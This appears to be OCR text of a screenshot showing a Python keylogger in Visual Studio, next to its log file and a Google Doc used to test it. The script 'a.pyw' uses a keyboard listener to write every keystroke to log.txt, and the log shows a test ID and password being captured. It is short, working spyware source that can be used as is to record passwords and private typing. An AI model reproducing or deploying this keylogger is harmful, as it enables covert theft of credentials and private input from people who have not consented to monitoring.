 File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 HV
Attach... Live Share
a.pyw
28 # def mouseControl():
29 #     mouse.click(Button.right,1)
30 #     mouse.press(Button.left)
31 #     mouse.move(900,900)
32 #     x=0
33 #     while x <=1:
34 #         mouse.scroll(0,10)
35 #         x+=1
36 # mouseControl()
37
38
39 # This is the key logger. It is associated with the
40 def anonymous(key):
41     key = str(key)
42     key = key.replace("'","")
43     if key == "Key.f12":
44         raise SystemExit(0)
45     if key == "Key.alt_l":
46         key = "\n"
47     if key == "Key.enter":
48         key = "\n"
49     if key == "Key.ctrl_l":
50         key = "\n"
51     if key == "Key.tab":
52         key = "\n"
53     with open("log.txt","a") as file:
54         file.write(key)
55     print(key)
56
57 with Listener(on_press = anonymous) as listener:
58     listener.join()
59
log.txt - Notepad
File Edit View
goosdKey.backspaceKey.backspacegledKey.backspaceKey.backspaceKey.backspaceKey.backspaceKey.b
testingKey.spacetheKey.spacekeyKey.spacelogger
Key.shiftID:Key.spacesomeone
Key.shiftPasswordKey.shift:Key.space123456Key.backspaceKey.backspaceKey.shiftKey.shiftKey.sh
endKey.spacetest
Ln 4, Col 106 100% Windows (CRLF) UTF-8
Untitled document - Google Doc
docs.google.com/document/d/1zXRyxu... H
Untitled ...
File Edit View Insert Form
Share H
100% Normal text Arial
1 1 2
31
to the document will
Testing the key logger
ID: someone
Password: 1234QWQ
End test
100 % No issues found Ln: 34 Ch: 29 SPC CRLF
Ready Select Repository 1